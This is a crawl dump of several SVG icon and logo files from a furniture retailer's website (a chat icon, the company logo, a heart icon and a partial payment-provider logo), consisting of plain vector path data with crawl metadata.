<path d="M6.52667 0.228516C3.08582 0.228516 0.290162 3.02417 0.290162 6.46503C0.290162 7.47137 0.54756 8.45674 1.01303 9.34743L0.297816 12.3523C0.286538 12.3994 0.287541 12.4487 0.30073 12.4954C0.31392 12.542 0.338854 12.5845 0.373151 12.6188C0.407447 12.653 0.44996 12.6779 0.496624 12.6911C0.543289 12.7042 0.592547 12.7052 0.63969 12.6939L3.64455 11.9787C4.53496 12.4441 5.52033 12.7015 6.52667 12.7015C9.96724 12.7015 12.7632 9.90616 12.7632 6.46503C12.7632 3.02389 9.96781 0.228516 6.52667 0.228516ZM6.52667 0.795471C9.66137 0.795471 12.1962 3.33061 12.1962 6.46503C12.1962 9.59944 9.66109 12.1346 6.52667 12.1346C5.57277 12.1346 4.63389 11.8936 3.79763 11.4344C3.73597 11.4006 3.66393 11.3909 3.59551 11.4072L0.956335 12.0354L1.58452 9.39619C1.60092 9.32781 1.59133 9.25577 1.55759 9.19407C1.09823 8.3578 0.857303 7.41915 0.857118 6.46503C0.857118 3.33033 3.39226 0.795471 6.52667 0.795471Z" fill="#008C45"/>
<path d="M3.69223 5.61523C3.22591 5.61523 2.8418 5.99935 2.8418 6.46567C2.8418 6.93199 3.22591 7.3161 3.69223 7.3161C4.15855 7.3161 4.54266 6.93199 4.54266 6.46567C4.54266 5.99935 4.15855 5.61523 3.69223 5.61523ZM3.69223 6.18219C3.85211 6.18219 3.97571 6.30579 3.97571 6.46567C3.97571 6.62555 3.85211 6.74915 3.69223 6.74915C3.53235 6.74915 3.40875 6.62555 3.40875 6.46567C3.40875 6.30579 3.53235 6.18219 3.69223 6.18219ZM6.52701 5.61523C6.06069 5.61523 5.67657 5.99935 5.67657 6.46567C5.67657 6.93199 6.06069 7.3161 6.52701 7.3161C6.99333 7.3161 7.37744 6.93199 7.37744 6.46567C7.37744 5.99935 6.99333 5.61523 6.52701 5.61523ZM6.52701 6.18219C6.68689 6.18219 6.81049 6.30579 6.81049 6.46567C6.81049 6.62555 6.68689 6.74915 6.52701 6.74915C6.36713 6.74915 6.24353 6.62555 6.24353 6.46567C6.24353 6.30579 6.36713 6.18219 6.52701 6.18219ZM9.36179 5.61523C8.89546 5.61523 8.51135 5.99935 8.51135 6.46567C8.51135 6.93199 8.89546 7.3161 9.36179 7.3161C9.82811 7.3161 10.2122 6.93199 10.2122 6.46567C10.2122 5.99935 9.82811 5.61523 9.36179 5.61523ZM9.36179 6.18219C9.52167 6.18219 9.64526 6.30579 9.64526 6.46567C9.64526 6.62555 9.52167 6.74915 9.36179 6.74915C9.2019 6.74915 9.07831 6.62555 9.07831 6.46567C9.07831 6.30579 9.2019 6.18219 9.36179 6.18219Z" fill="#008C45"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/05/logo.svg
body_size: 5519
content:
<svg width="154" height="58" viewBox="0 0 154 58" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1665_12222)">
<path d="M57.7911 18.7867C57.7222 17.4814 57.9011 16.1066 58.2039 14.7596C58.8783 11.8295 60.172 9.2049 62.1264 6.91359C63.6265 5.14998 65.3882 3.71964 67.4114 2.60871C68.6501 1.92827 69.9437 1.41445 71.2926 1.03951C73.1918 0.511815 75.1324 0.37295 77.1005 0.442383C78.1603 0.484043 79.1925 0.664568 80.2248 0.886756C81.7112 1.20615 83.115 1.74773 84.4638 2.44207C86.253 3.37248 87.8632 4.59451 89.2671 6.0665C90.4507 7.31631 91.4554 8.69109 92.2674 10.2186C93.0106 11.6212 93.5612 13.0932 93.919 14.6346C94.3594 16.5093 94.5245 18.4118 94.3594 20.3282C94.1254 23.2166 93.2859 25.9245 91.7857 28.4241C91.0012 29.7295 90.0791 30.9237 89.0055 32.0069C87.5742 33.4372 85.9501 34.6176 84.1334 35.5063C83.0324 36.0479 81.9039 36.4923 80.7202 36.7978C78.8622 37.27 76.9767 37.5337 75.0498 37.3671C74.0039 37.27 72.9578 37.1588 71.9257 36.9089C70.7007 36.6033 69.5171 36.2423 68.3886 35.7007C66.6407 34.8676 65.0167 33.8121 63.5991 32.4651C62.1126 31.0487 60.8739 29.4517 59.9106 27.6465C59.1949 26.2994 58.6581 24.8968 58.3002 23.411C57.9562 21.8834 57.7498 20.3976 57.7911 18.7867ZM76.0683 1.2617C66.5856 1.23392 58.3828 9.14935 58.6443 19.3283C58.7681 24.0776 60.5574 28.1463 63.9293 31.4652C67.4251 34.8953 71.6366 36.5894 76.5225 36.4784C85.6337 36.2701 93.6712 28.7157 93.5336 18.5645C93.3959 9.05214 85.675 1.27558 76.0683 1.2617Z" fill="#18181A"/>
<path d="M110.255 46.0191C110.366 46.0052 110.462 45.9913 110.544 45.9913C112.113 45.9913 113.696 45.9635 115.265 46.0191C116.105 46.0469 116.931 46.2274 117.619 46.7829C118.032 47.1161 118.293 47.5327 118.361 48.0465C118.472 48.852 118.403 49.6157 117.812 50.2407C117.619 50.4351 117.398 50.6017 117.164 50.81C117.302 50.8794 117.44 50.9628 117.577 51.0321C118.569 51.5877 119.05 52.4625 119.091 53.5874C119.132 54.5594 118.898 55.4482 118.141 56.1148C117.632 56.5591 117.041 56.823 116.394 56.9479C115.829 57.0452 115.251 57.1145 114.673 57.1284C113.366 57.1562 112.045 57.1423 110.737 57.1423C110.586 57.1423 110.448 57.1145 110.269 57.1006C110.255 53.379 110.255 49.7129 110.255 46.0191ZM111.177 56.2536C111.274 56.2675 111.356 56.2814 111.425 56.2814C112.485 56.2814 113.531 56.2814 114.591 56.2814C115.279 56.2814 115.967 56.2258 116.614 55.9897C117.371 55.7258 117.95 55.2537 118.141 54.4344C118.211 54.1289 118.197 53.7957 118.183 53.4762C118.141 52.7263 117.769 52.171 117.123 51.8237C116.435 51.4488 115.692 51.296 114.935 51.2821C114.123 51.2682 113.311 51.2682 112.513 51.2682C112.072 51.2682 111.632 51.2682 111.205 51.2682C111.081 51.671 111.081 55.7814 111.177 56.2536ZM111.164 50.3517C111.233 50.3795 111.26 50.3934 111.288 50.3934C112.568 50.3934 113.848 50.4212 115.127 50.3795C115.733 50.3656 116.325 50.2407 116.862 49.8934C117.646 49.3796 117.853 47.8382 116.779 47.2688C116.229 46.9773 115.651 46.8939 115.059 46.8662C113.903 46.8245 112.733 46.8523 111.577 46.8523C111.136 46.8523 111.095 46.8939 111.095 47.3661C111.095 48.2131 111.095 49.0603 111.095 49.9073C111.109 50.0741 111.15 50.2268 111.164 50.3517Z" fill="#18181A"/>
<path d="M34.6837 57.1416C34.381 57.1693 34.147 57.1832 33.8442 57.1971C33.8442 55.6974 33.8442 54.2532 33.8442 52.809C33.8442 51.3786 33.8442 49.9483 33.7891 48.504C32.9221 49.6427 32.1376 50.837 31.3394 52.0174C30.5411 53.1978 29.7429 54.3642 28.9033 55.6002C28.7381 55.378 28.5868 55.1975 28.4491 55.003C27.0315 52.92 25.6139 50.8231 24.1964 48.7401C24.1413 48.6569 24.0725 48.5874 23.9487 48.4347C23.9349 48.6708 23.9211 48.8235 23.9211 48.9901C23.9211 51.462 23.9211 53.9199 23.9211 56.3918C23.9211 56.5028 23.9211 56.6139 23.9211 56.7111C23.9073 57.1277 23.8523 57.1832 23.4394 57.1832C23.109 57.1693 23.0677 57.1277 23.0403 56.8222C23.0265 56.7111 23.0403 56.6001 23.0403 56.5028C23.0403 53.1006 23.0403 49.6844 23.0403 46.2822C23.0403 46.0878 23.0677 45.8933 23.1228 45.685C25.091 48.4208 26.9352 51.2259 28.8895 54.0449C29.8942 52.6424 30.8026 51.2398 31.7385 49.8511C32.6744 48.4624 33.624 47.0737 34.615 45.5879C34.6562 45.7823 34.6975 45.8656 34.6975 45.9628C34.6975 46.5322 34.6975 47.1015 34.6975 47.6709C34.6975 50.6148 34.6975 53.5589 34.6975 56.5028C34.6837 56.7111 34.6837 56.8916 34.6837 57.1416Z" fill="#18181A"/>
<path d="M21.0436 51.5308C21.14 54.5164 18.6214 57.3215 15.4421 57.3354C12.2215 57.3354 9.66164 54.6831 9.71669 51.4198C9.77175 48.4201 12.1665 45.7401 15.4972 45.754C18.6351 45.7817 21.14 48.4618 21.0436 51.5308ZM15.4145 46.6427C12.7859 46.601 10.5562 48.7951 10.57 51.5447C10.5838 54.3081 12.7308 56.4745 15.4696 56.4606C18.1397 56.4467 20.1904 54.1137 20.1904 51.5169C20.2041 48.9062 17.9882 46.5732 15.4145 46.6427Z" fill="#18181A"/>
<path d="M81.7417 51.5167C81.7693 54.6412 79.2507 57.3353 76.0989 57.3353C73.0297 57.3353 70.401 54.9329 70.3873 51.5445C70.3735 48.3228 72.8921 45.7815 76.1126 45.7676C79.2507 45.7537 81.7555 48.3506 81.7417 51.5167ZM71.2681 51.5028C71.1992 54.1135 73.3187 56.4187 76.0164 56.4604C78.7139 56.502 80.8609 54.2385 80.8747 51.5028C80.8885 48.9199 78.7139 46.5869 75.9888 46.6286C73.4427 46.6703 71.213 48.9199 71.2681 51.5028Z" fill="#18181A"/>
<path d="M140.715 46.0324C140.715 46.2685 140.715 46.5045 140.715 46.7961C138.1 46.7961 135.484 46.7961 132.898 46.7961C132.774 47.1711 132.76 49.9206 132.871 50.4205C134.742 50.4205 136.627 50.4205 138.54 50.4205C138.54 50.7122 138.54 50.9483 138.54 51.2398C136.641 51.2398 134.756 51.2398 132.828 51.2398C132.815 51.4343 132.801 51.587 132.801 51.7397C132.801 53.1006 132.801 54.4477 132.801 55.8086C132.801 56.3502 132.815 56.3641 133.338 56.3641C135.1 56.3641 136.847 56.3641 138.609 56.3641C139.132 56.3641 139.641 56.3641 140.164 56.3641C140.343 56.3641 140.522 56.3918 140.715 56.4057C140.715 56.6695 140.715 56.8917 140.715 57.1834C137.797 57.225 134.907 57.1973 132.03 57.1973C131.921 56.7946 131.893 46.8377 131.975 46.0463C132.291 45.9629 140.164 45.9351 140.715 46.0324Z" fill="#18181A"/>
<path d="M142.52 55.8498C142.753 55.572 142.919 55.3776 143.111 55.1416C143.828 55.6137 144.584 55.9192 145.368 56.1414C146.511 56.4609 147.681 56.5302 148.851 56.2941C149.414 56.1831 149.938 56.0304 150.42 55.6971C151.121 55.2249 151.383 54.5723 151.232 53.7529C151.162 53.3919 150.942 53.1141 150.667 52.8781C150.158 52.4337 149.525 52.2115 148.892 52.0726C147.942 51.8504 146.978 51.7116 146.03 51.4894C145.189 51.2811 144.35 51.0311 143.676 50.4202C143.249 50.0313 143.001 49.5591 142.946 48.9898C142.808 47.5734 143.593 46.6984 144.763 46.2402C145.96 45.768 147.212 45.6709 148.493 45.7958C149.291 45.8653 150.062 46.0319 150.819 46.268C150.915 46.2958 150.997 46.3652 151.108 46.4208C150.997 46.6708 150.888 46.8929 150.777 47.1429C150.598 47.1151 150.434 47.1012 150.282 47.0457C148.795 46.5457 147.282 46.5457 145.754 46.8374C145.272 46.9345 144.819 47.129 144.433 47.4483C143.483 48.226 143.511 49.4759 144.763 50.1424C145.52 50.5451 146.332 50.7117 147.171 50.8506C148.148 51.0173 149.126 51.1839 150.062 51.545C150.722 51.7949 151.341 52.1282 151.741 52.7531C152.539 53.989 152.167 55.7804 150.888 56.5441C150.255 56.9191 149.58 57.1135 148.865 57.2384C147.447 57.4884 146.071 57.3218 144.708 56.8774C144.006 56.6414 143.332 56.3914 142.712 55.9887C142.685 55.9331 142.615 55.9054 142.52 55.8498Z" fill="#18181A"/>
<path d="M48.5176 55.8222C48.7516 55.5583 48.9167 55.3639 49.0819 55.1695C49.4948 55.3639 49.8801 55.5583 50.2792 55.7527C51.5868 56.3638 52.9631 56.5443 54.3807 56.3915C55.1101 56.3082 55.8257 56.1415 56.4451 55.711C57.3534 55.0723 57.4773 53.9892 57.0093 53.2948C56.6928 52.8366 56.2249 52.5727 55.7294 52.3782C54.8073 52.0172 53.8439 51.8923 52.8942 51.7116C52.0685 51.5589 51.2564 51.3923 50.4994 51.0034C49.9627 50.7258 49.481 50.4063 49.192 49.8369C48.7791 49.0177 48.8342 47.6012 49.8113 46.8235C50.3894 46.3653 51.05 46.1153 51.7519 45.9765C52.8254 45.7543 53.8989 45.6987 54.9862 45.8792C55.6468 45.9904 56.2936 46.1709 56.9406 46.3375C56.9955 46.3514 57.0231 46.4209 57.1057 46.4764C57.0093 46.6986 56.913 46.9208 56.7891 47.1708C56.6102 47.143 56.4451 47.1291 56.2936 47.0735C54.8073 46.5736 53.2933 46.5597 51.7657 46.8652C51.0913 47.0042 50.4307 47.2818 50.0315 47.9483C49.6324 48.6011 49.7701 49.4065 50.3756 49.8925C50.9673 50.3647 51.6693 50.5591 52.3849 50.7258C53.3621 50.948 54.3669 51.0729 55.3441 51.3229C56.0597 51.5034 56.7616 51.795 57.3397 52.2949C58.0416 52.9198 58.2618 53.7253 58.1516 54.6279C58.0141 55.7388 57.3672 56.4609 56.3487 56.8636C54.8761 57.433 53.3621 57.5303 51.807 57.1831C50.9124 56.9887 50.0452 56.7109 49.2333 56.2943C48.9993 56.1415 48.7791 55.9888 48.5176 55.8222Z" fill="#18181A"/>
<path d="M59.6797 55.8235C59.8861 55.5737 60.0512 55.3792 60.2164 55.1848C60.6293 55.3792 61.0147 55.5737 61.4 55.7542C62.7213 56.3791 64.1114 56.5735 65.5564 56.4068C66.2446 56.3235 66.9191 56.143 67.5384 55.7681C68.6669 55.0876 68.7771 53.3657 67.442 52.6574C66.8364 52.338 66.2034 52.1297 65.5564 51.9909C64.7995 51.8381 64.0288 51.7131 63.2718 51.5465C62.4874 51.3798 61.7441 51.1161 61.0835 50.6578C59.7072 49.7135 59.831 47.7554 60.9871 46.8111C61.4826 46.4085 62.0607 46.1446 62.6662 46.0195C63.4095 45.8807 64.1801 45.7974 64.9371 45.7835C66.0106 45.7557 67.0566 45.9918 68.0752 46.3112C68.1439 46.339 68.199 46.3946 68.2678 46.4639C68.1577 46.7 68.0614 46.9083 67.9512 47.1721C67.7723 47.1443 67.6072 47.1306 67.4557 47.075C65.9694 46.5751 64.4554 46.5751 62.9278 46.8528C62.4598 46.9361 61.9919 47.1443 61.6064 47.4499C60.6569 48.2276 60.6981 49.519 61.9368 50.144C62.6938 50.5328 63.5057 50.7133 64.3454 50.8522C65.3224 51.0188 66.2996 51.1715 67.2218 51.5465C67.9374 51.8381 68.5981 52.1853 68.9973 52.9074C69.6166 54.0461 69.3551 55.7681 68.0614 56.5457C67.4282 56.9346 66.7263 57.1151 65.9969 57.24C64.5931 57.49 63.2305 57.2956 61.8955 56.8651C61.1936 56.6429 60.533 56.3652 59.8999 55.9764C59.8173 55.9486 59.776 55.9069 59.6797 55.8235Z" fill="#18181A"/>
<path d="M36.5137 57.0159C38.3992 53.2109 40.2572 49.4337 42.129 45.6426C42.2115 45.6843 42.2941 45.6982 42.3079 45.7537C44.1384 49.5031 45.9551 53.2387 47.7718 57.002C47.5378 57.2103 47.3314 57.3769 46.9873 57.3769C46.6845 56.752 46.3679 56.127 46.0652 55.5022C45.7624 54.8912 45.4596 54.294 45.1706 53.683C45.0743 53.4608 44.9229 53.3914 44.7027 53.3914C44.5512 53.3914 44.3999 53.3914 44.2484 53.3914C42.7483 53.3914 41.2481 53.4053 39.748 53.3775C39.3901 53.3775 39.1974 53.4886 39.0461 53.8218C38.523 54.9329 37.9588 56.0438 37.4083 57.1408C37.2707 57.4185 37.2294 57.4185 36.9541 57.2936C36.8852 57.2658 36.8165 57.2241 36.7476 57.1825C36.7063 57.1408 36.6513 57.0991 36.5137 57.0159ZM42.1564 47.6562C41.3582 49.2671 40.5599 50.8501 39.7342 52.5026C40.2021 52.5026 40.6012 52.5026 40.9867 52.5026C41.3858 52.5026 41.7849 52.5026 42.184 52.5026C42.5969 52.5026 43.0098 52.5165 43.4227 52.5026C43.808 52.4888 44.1934 52.5443 44.5925 52.461C43.698 50.4474 42.4455 47.9616 42.1564 47.6562Z" fill="#18181A"/>
<path d="M102.878 45.6426C104.723 49.4198 106.567 53.2109 108.425 57.0159C108.163 57.1547 107.943 57.2797 107.682 57.4185C107.503 57.0852 107.351 56.7937 107.2 56.502C106.732 55.5577 106.25 54.5995 105.81 53.6552C105.7 53.4331 105.576 53.3775 105.356 53.3775C103.663 53.3775 101.97 53.3775 100.263 53.3775C100.002 53.3775 99.8505 53.4747 99.7405 53.7247C99.1762 54.8912 98.5981 56.0438 98.0201 57.2103C97.9925 57.2658 97.965 57.3074 97.9375 57.363C97.6072 57.4046 97.4283 57.1408 97.1255 57.0436C99.011 53.2248 100.883 49.4337 102.755 45.6426C102.782 45.6426 102.823 45.6426 102.878 45.6426ZM105.218 52.4888C104.406 50.8223 103.622 49.2532 102.796 47.559C101.956 49.2393 101.158 50.8223 100.36 52.4888C101.998 52.4888 103.553 52.4888 105.218 52.4888Z" fill="#18181A"/>
<path d="M122.023 46.0195C122.023 49.4635 122.023 52.8796 122.023 56.3374C122.243 56.3513 122.422 56.379 122.601 56.379C124.844 56.379 127.087 56.379 129.344 56.379C129.523 56.379 129.702 56.379 129.922 56.379C129.922 56.6707 129.922 56.9068 129.922 57.1706C129.757 57.1845 129.634 57.2123 129.496 57.2123C126.867 57.2123 124.239 57.2123 121.61 57.2123C121.169 57.2123 121.155 57.1984 121.155 56.7402C121.155 53.324 121.155 49.894 121.155 46.4778C121.155 46.339 121.169 46.2001 121.184 46.0334C121.445 46.0195 121.692 46.0195 122.023 46.0195Z" fill="#18181A"/>
<path d="M4.91508 46.811C4.91508 47.047 4.91508 47.2277 4.91508 47.4082C4.91508 50.3938 4.91508 53.3933 4.91508 56.379C4.91508 56.49 4.91508 56.6012 4.91508 56.6983C4.91508 57.1427 4.59853 57.351 4.1994 57.1705C4.13059 57.1427 4.06177 57.0317 4.048 56.9622C4.02049 56.8095 4.03424 56.6566 4.03424 56.5039C4.03424 53.4766 4.03424 50.4632 4.03424 47.4359C4.03424 47.2416 4.00672 47.047 3.99296 46.811C2.65794 46.811 1.36422 46.811 0.0429688 46.811C0.0429688 46.5333 0.0429688 46.2973 0.0429688 46.0473C0.345756 45.95 8.08058 45.9084 8.78248 46.0195C8.79625 46.1305 8.81001 46.2417 8.81001 46.3666C8.81001 46.4916 8.81001 46.6166 8.81001 46.7972C8.14939 46.7972 7.51629 46.811 6.88319 46.811C6.23633 46.811 5.60322 46.811 4.91508 46.811Z" fill="#18181A"/>
<path d="M93.9612 57.1689C93.6585 57.1689 93.4107 57.1689 93.1354 57.1689C93.1354 53.7249 93.1354 50.3088 93.1354 46.8372C91.7867 46.7955 90.4791 46.8372 89.1304 46.8094C89.1304 46.5316 89.1304 46.2817 89.1304 46.0039C92.0482 46.0039 94.9246 46.0039 97.8562 46.0039C97.8562 46.2539 97.8562 46.5038 97.8562 46.7955C96.5762 46.7955 95.31 46.7955 93.9749 46.7955C93.9612 47.3926 93.9749 47.962 93.9749 48.5174C93.9749 49.0868 93.9749 49.6562 93.9749 50.2255C93.9749 50.8088 93.9749 51.3919 93.9749 51.9891C93.9749 52.5584 93.9749 53.1278 93.9749 53.6971C93.9749 54.2665 93.9749 54.8359 93.9749 55.4052C93.9612 55.9885 93.9612 56.5578 93.9612 57.1689Z" fill="#18181A"/>
<path d="M85.8297 16.1338C85.8297 18.939 85.8297 21.758 85.8297 24.6186C85.2518 24.6464 84.6737 24.6742 84.0819 24.5909C84.0819 22.3413 84.0819 20.161 84.0819 17.9808C83.7102 17.8697 68.5848 17.8558 68.0755 17.967C68.0755 20.161 68.0755 22.3552 68.0755 24.5909C67.4699 24.5909 66.9194 24.5909 66.3413 24.5909C66.3413 21.7441 66.3413 18.939 66.3413 16.12C66.7405 16.0089 85.4169 15.995 85.8297 16.1338Z" fill="#18181A"/>
<path d="M62.6357 14.8988C62.6357 14.2739 62.6357 13.7045 62.6357 13.1074C71.6092 13.1074 80.5415 13.1074 89.5424 13.1074C89.5424 13.4267 89.5424 13.7184 89.5424 13.9961C89.5424 14.2739 89.5424 14.5515 89.5424 14.8571C89.4186 14.8849 89.3222 14.9266 89.2258 14.9266C80.5552 14.9266 71.8845 14.9266 63.2137 14.9266C63.0348 14.9266 62.8559 14.9127 62.6357 14.8988Z" fill="#18181A"/>
</g>
<defs>
<clipPath id="clip0_1665_12222">
<rect width="153" height="57" fill="white" transform="translate(0.0429688 0.425781)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/heart-icon.svg
body_size: 1687
content:
<svg width="22" height="17" viewBox="0 0 22 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="path-1-inside-1_1665_12251" fill="white">
<path d="M10.6101 16.8279L2.44106 9.57082C2.09344 9.28143 1.82031 8.94751 1.57201 8.59134C0.231193 6.61012 0.578812 4.07238 2.44106 2.42507C3.50875 1.46786 4.94888 0.933594 6.46351 0.933594C8.84718 0.933594 10.337 2.1802 10.9577 2.89255C11.5785 2.1802 13.0683 0.933594 15.4519 0.933594C16.9666 0.933594 18.4067 1.46786 19.4744 2.42507C21.3118 4.07238 21.6843 6.61012 20.3434 8.59134C20.0951 8.94751 19.822 9.28143 19.4744 9.57082L11.3053 16.8279C11.1067 17.006 10.8087 17.006 10.6101 16.8279ZM6.46351 1.82403C5.19718 1.82403 4.03017 2.26925 3.1363 3.04838C1.62167 4.40629 1.32371 6.49882 2.41623 8.12386C2.61487 8.41325 2.86317 8.70264 3.1363 8.94751L10.9577 15.8929L18.7792 8.94751C19.0523 8.70264 19.3006 8.43551 19.4992 8.12386C20.5917 6.47655 20.3186 4.38403 18.7792 3.04838C17.8853 2.26925 16.6934 1.82403 15.4519 1.82403C13.6642 1.82403 12.1744 2.6922 11.3798 3.89429C11.1812 4.18368 10.7094 4.18368 10.5108 3.89429C9.74106 2.6922 8.25126 1.82403 6.46351 1.82403Z"/>
</mask>
<path d="M10.6101 16.8279L2.44106 9.57082C2.09344 9.28143 1.82031 8.94751 1.57201 8.59134C0.231193 6.61012 0.578812 4.07238 2.44106 2.42507C3.50875 1.46786 4.94888 0.933594 6.46351 0.933594C8.84718 0.933594 10.337 2.1802 10.9577 2.89255C11.5785 2.1802 13.0683 0.933594 15.4519 0.933594C16.9666 0.933594 18.4067 1.46786 19.4744 2.42507C21.3118 4.07238 21.6843 6.61012 20.3434 8.59134C20.0951 8.94751 19.822 9.28143 19.4744 9.57082L11.3053 16.8279C11.1067 17.006 10.8087 17.006 10.6101 16.8279ZM6.46351 1.82403C5.19718 1.82403 4.03017 2.26925 3.1363 3.04838C1.62167 4.40629 1.32371 6.49882 2.41623 8.12386C2.61487 8.41325 2.86317 8.70264 3.1363 8.94751L10.9577 15.8929L18.7792 8.94751C19.0523 8.70264 19.3006 8.43551 19.4992 8.12386C20.5917 6.47655 20.3186 4.38403 18.7792 3.04838C17.8853 2.26925 16.6934 1.82403 15.4519 1.82403C13.6642 1.82403 12.1744 2.6922 11.3798 3.89429C11.1812 4.18368 10.7094 4.18368 10.5108 3.89429C9.74106 2.6922 8.25126 1.82403 6.46351 1.82403Z" fill="#424242"/>
<path d="M10.6101 16.8279L11.2777 16.0833L11.2743 16.0803L10.6101 16.8279ZM2.44106 9.57082L3.1052 8.82321L3.0932 8.81255L3.08086 8.80228L2.44106 9.57082ZM1.57201 8.59134L0.74376 9.15187L0.751673 9.16322L1.57201 8.59134ZM2.44106 2.42507L3.10363 3.1741L3.1086 3.16965L2.44106 2.42507ZM10.9577 2.89255L10.2038 3.54952L10.9577 4.41469L11.7116 3.54952L10.9577 2.89255ZM19.4744 2.42507L20.1419 1.6805L19.4744 2.42507ZM20.3434 8.59134L21.1639 9.16327L21.1716 9.15181L20.3434 8.59134ZM19.4744 9.57082L18.8346 8.80228L18.8223 8.81255L18.8103 8.82321L19.4744 9.57082ZM11.3053 16.8279L10.6412 16.0803L10.6378 16.0833L11.3053 16.8279ZM3.1363 3.04838L2.47917 2.29447L2.46876 2.3038L3.1363 3.04838ZM2.41623 8.12386L1.5863 8.68182L1.59176 8.68978L2.41623 8.12386ZM3.1363 8.94751L2.46875 9.6921L2.47231 9.69525L3.1363 8.94751ZM10.9577 15.8929L10.2937 16.6407L10.9577 17.2303L11.6217 16.6407L10.9577 15.8929ZM18.7792 8.94751L19.4432 9.69526L19.4467 9.69209L18.7792 8.94751ZM19.4992 8.12386L18.6659 7.57115L18.6608 7.57872L18.656 7.58638L19.4992 8.12386ZM18.7792 3.04838L18.1221 3.80221L18.1238 3.80371L18.7792 3.04838ZM11.3798 3.89429L12.2043 4.46021L12.2092 4.453L12.2141 4.4457L11.3798 3.89429ZM10.5108 3.89429L9.66864 4.43354L9.67727 4.44701L9.68633 4.46021L10.5108 3.89429ZM11.2743 16.0803L3.1052 8.82321L1.77692 10.3184L9.94597 17.5755L11.2743 16.0803ZM3.08086 8.80228C2.82696 8.59091 2.61228 8.33494 2.39235 8.01946L0.751673 9.16322C1.02834 9.56009 1.35991 9.97194 1.80125 10.3394L3.08086 8.80228ZM2.40018 8.03086C1.35389 6.48484 1.6002 4.50398 3.10362 3.17408L1.7785 1.67606C-0.442573 3.64078 -0.891502 6.7354 0.743839 9.15181L2.40018 8.03086ZM3.1086 3.16965C3.982 2.38661 5.18032 1.93359 6.46351 1.93359V-0.0664062C4.71745 -0.0664062 3.03549 0.549099 1.77352 1.6805L3.1086 3.16965ZM6.46351 1.93359C8.47003 1.93359 9.70623 2.97852 10.2038 3.54952L11.7116 2.23558C10.9677 1.38189 9.22434 -0.0664062 6.46351 -0.0664062V1.93359ZM11.7116 3.54952C12.2092 2.97852 13.4454 1.93359 15.4519 1.93359V-0.0664062C12.6911 -0.0664062 10.9477 1.38189 10.2038 2.23558L11.7116 3.54952ZM15.4519 1.93359C16.7351 1.93359 17.9335 2.38661 18.8069 3.16965L20.1419 1.6805C18.88 0.549099 17.198 -0.0664062 15.4519 -0.0664062V1.93359ZM18.8069 3.16965C20.2976 4.50618 20.5571 6.4915 19.5153 8.03086L21.1716 9.15181C22.8115 6.72874 22.326 3.63858 20.1419 1.6805L18.8069 3.16965ZM19.5231 8.01946C19.3032 8.33494 19.0885 8.59091 18.8346 8.80228L20.1142 10.3394C20.5555 9.97194 20.8871 9.56009 21.1638 9.16322L19.5231 8.01946ZM18.8103 8.82321L10.6412 16.0803L11.9695 17.5755L20.1385 10.3184L18.8103 8.82321ZM10.6378 16.0833C10.819 15.9208 11.0964 15.9208 11.2776 16.0833L9.94257 17.5724C10.5211 18.0911 11.3944 18.0911 11.9729 17.5724L10.6378 16.0833ZM6.46351 0.824029C4.95957 0.824029 3.55817 1.35411 2.47923 2.29454L3.79336 3.80221C4.50218 3.18438 5.43479 2.82403 6.46351 2.82403V0.824029ZM2.46876 2.3038C0.605464 3.97431 0.198885 6.61805 1.58634 8.68179L3.24611 7.56593C2.44854 6.37958 2.63788 4.83828 3.80383 3.79295L2.46876 2.3038ZM1.59176 8.68978C1.83176 9.03942 2.13177 9.38997 2.46876 9.69209L3.80383 8.20294C3.59456 8.01532 3.39797 7.78708 3.24069 7.55795L1.59176 8.68978ZM2.47231 9.69525L10.2937 16.6407L11.6217 15.1452L3.80029 8.19977L2.47231 9.69525ZM11.6217 16.6407L19.4432 9.69525L18.1152 8.19977L10.2937 15.1452L11.6217 16.6407ZM19.4467 9.69209C19.7633 9.40821 20.0801 9.07299 20.3425 8.66134L18.656 7.58638C18.521 7.79804 18.3412 7.99708 18.1116 8.20294L19.4467 9.69209ZM20.3326 8.67657C21.7052 6.6069 21.3503 3.95523 19.4345 2.29304L18.1238 3.80371C19.2869 4.81283 19.4783 6.34621 18.6659 7.57115L20.3326 8.67657ZM19.4362 2.29454C18.3554 1.35245 16.9285 0.824029 15.4519 0.824029V2.82403C16.4584 2.82403 17.4152 3.18605 18.1221 3.80221L19.4362 2.29454ZM15.4519 0.824029C13.3396 0.824029 11.5314 1.8515 10.5456 3.34288L12.2141 4.4457C12.8174 3.5329 13.9888 2.82403 15.4519 2.82403V0.824029ZM10.5554 3.32838C10.6727 3.15748 10.8404 3.11134 10.9453 3.11134C11.0502 3.11134 11.2179 3.15748 11.3353 3.32838L9.68633 4.46021C10.0023 4.9205 10.5052 5.11134 10.9453 5.11134C11.3854 5.11134 11.8884 4.9205 12.2043 4.46021L10.5554 3.32838ZM11.3529 3.35504C10.3891 1.84976 8.57259 0.824029 6.46351 0.824029V2.82403C7.92994 2.82403 9.09306 3.53465 9.66864 4.43354L11.3529 3.35504Z" fill="#424242" mask="url(#path-1-inside-1_1665_12251)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg
body_size: 1109
content:
<svg width="38" height="28" viewBox="0 0 38 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_1665_11879" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="38" height="28">
<path d="M37.5541 0.0742188H0.333496V27.9897H37.5541V0.0742188Z" fill="white"/>
</mask>
<g mask="url(#mask0_1665_11879)">
<path d="M5.13609 0.65625H32.7515C35.0778 0.65625 36.9725 2.56381 36.9725 4.92964V23.1352C36.9725 25.501 35.0766 27.4086 32.7515 27.4086H5.13609C2.8098 27.4086 0.915039 25.501 0.915039 23.1352V4.92964C0.915039 2.56381 2.81097 0.65625 5.13609 0.65625Z" fill="white" stroke="#E6E6E6"/>
<path d="M9.63867 7.14682V21.5733C9.63867 22.2665 10.204 22.8295 10.9007 22.8295H19.5649C26.1123 22.8295 28.9515 19.1807 28.9515 14.3432C28.9515 9.52429 26.1123 5.89062 19.5649 5.89062H10.8995C10.2051 5.89062 9.63867 6.45242 9.63867 7.14682Z" fill="white"/>
